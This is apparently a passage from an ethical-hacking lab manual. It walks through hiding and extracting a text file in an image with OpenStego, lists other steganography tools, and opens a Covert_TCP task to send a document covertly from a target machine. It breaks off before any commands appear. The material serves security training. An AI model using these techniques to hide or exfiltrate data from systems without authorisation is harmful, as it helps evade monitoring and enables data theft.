
In the OpenStego window, click the Hide Data button.

A Success pop-up appears, stating that the message has been successfully embedded; then, click OK.

Minimize the OpenStego window. The image containing the secret message appears on Desktop. Double-click the image file (Stego.bmp) to view it.
You will see the image, but not the contents of the message (text file) embedded in it, as shown in the screenshot.


Close the Photos viewer window, switch to the OpenStego window, and click Extract Data in the left-pane.
Click the ellipsis button next to Input Stego File.

The Open - Select Input Stego File window appears. Navigate to Desktop, select Stego.bmp, and click Open.
Click the ellipsis button next to Output Folder for Message File.

The Select Output Folder for Message File window appears. Choose a location to save the message file (here, Desktop) and click Open.

In the OpenStego window, click the Extract Data button. This will extract the message file from the image and save it to Desktop.
The Success pop-up appears, stating that the message file has been successfully extracted from the cover file; then, click OK.

The extracted image file (New Text Document.txt) is displayed on Desktop.
Close the OpenStego window, navigate to Desktop, and double-click New Text Document.txt.
The file displays all the information contained in the text document, as shown in the screenshot.
In real-time, an attacker might scan for images that contain hidden information and use steganography tools to decrypt their hidden information.
This concludes the demonstration of how to perform image steganography using OpenStego.
You can also use other image steganography tools such as QuickStego (http://quickcrypto.com), SSuite Picsel https://www.ssuitesoft.com), CryptaPix (https://www.briggsoft.com), and gifshuffle (http://www.darkside.com.au) to perform image steganography on the target system.
Close all open windows and document all the acquired information.

Task 6: Covert Channels using Covert_TCP
[
For demonstration purposes, in this task, we will use the Parrot Security machine as the target machine and the Ubuntu machine as the host machine. Here, we will create a covert channel to send a text document from the target machine to the host machine.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.

